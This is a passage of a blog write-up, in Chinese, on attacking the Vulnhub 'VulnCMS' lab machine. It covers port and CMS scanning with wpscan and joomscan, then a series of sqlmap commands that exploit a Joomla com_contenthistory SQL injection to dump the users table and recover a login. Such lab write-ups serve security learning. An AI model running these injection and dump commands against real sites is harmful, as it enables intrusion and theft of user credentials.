Vulnhub-VulnCMS

title: Vulnhub-VulnCMS

tags: Vulnhub

abbrlink: f37f8da4

date: 2022-12-19 09:42:41



存活

kali 192.168.169.220

靶机 192.168.169.230



靶机扫描

22 80 5000 8081 9001



访问



80



5000



8081



9001

三个端口都是cms系统

5000(Wordpress)、8081(Joomla)、和 9001(Drupal 7)

漏洞利用



80



- 首先扫一下目录

- 文件目录

发现两个疑似用户名:Mobley 和 Elloit,并且说了暴力破解没什么用。



5000 (Wordpress)

- 直接上

wpscan扫描

wpscan --url http://192.168.169.230:5000/ -e u,p

- 没什么有用的价值





8081 (Joomla)

- 使用

Joomscan扫一下

joomscan -u http://192.168.169.230:8081/

- 有个

sql注入

开始注入





sqlmap -u "http://192.168.169.230:8081//index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=* " --dbs --batch



sqlmap -u "http://192.168.169.230:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=* " -D "joomla_db" --tables --batch



sqlmap -u "http://192.168.169.230:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=* " -D "joomla_db" -T "hs23w_users" --columns --batch

sqlmap -u "http://192.168.169.230:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=* " -D "joomla_db" -T "hs23w_users" -C "username,password,name,email" --dump --batch



导出信息

sqlmap -u "http://192.168.169.230:8081/index.php?option=com_contenthistory&view=history&list[ordering]= &item_id=75&type_id=1&list[select]=* " -D "joomla_db" -T "hs23w_users" --dump --dump-format html --batch

虽然密码加密,但是 email 列有一个看起来像密码

账户:elliot

密码:5T3e!_M0un7i@N

